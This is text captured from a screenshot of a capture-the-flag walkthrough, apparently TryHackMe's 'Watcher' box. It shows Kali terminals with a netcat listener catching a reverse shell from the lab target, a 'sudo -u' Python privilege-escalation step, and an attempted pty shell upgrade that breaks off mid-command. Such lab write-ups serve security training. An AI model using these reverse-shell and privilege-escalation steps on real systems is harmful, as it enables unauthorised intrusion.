 Reverse Shell Cheat She...
ionknow@kali: ~/Downl...
ionknow@kali: ~/Deskto...
09:12 PM
ionknow@kali: ~/Desktop/YT/thm/watcher
ionknow@kali: ~/Desktop/ctfs/thm/boxes/un.known
ionknow@kali: ~/Desktop/YT/thm/watcher
toby@watcher: ~/jobs 119x4
toby@watcher:~/jobs$ nano cow.sh
toby@watcher:~/jobs$ date
Fri Feb 19 17:38:02 UTC 2021
toby@watcher:~/jobs$
ionknow@kali: ~/Desktop/YT/thm/watcher/ftp 54x28
mat@watcher:~/scripts$ sudo -u will /usr/bin/python3 /
home/mat/scripts/wpt.py 1ip
ionknow@kali: ~/Desktop/YT/thm/watcher 90x28
ionknow@kali:~/Desktop/YT/thm/watcher$ nc -nvlp 444
Can't grab 0.0.0.0:444 with bind : Permission denied
ionknow@kali:~/Desktop/YT/thm/watcher$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.187.45] from (UNKNOWN) [10.10.233.149] 51034
$ python3 -c 'import pty;pty.spawn9"/bin/bash")'
File "<string>", line 1
import pty;pty.spawn9"/bin/bash")
^
SyntaxError: invalid syntax
$
$ $ python3 -c 'import pty;pty.spawn("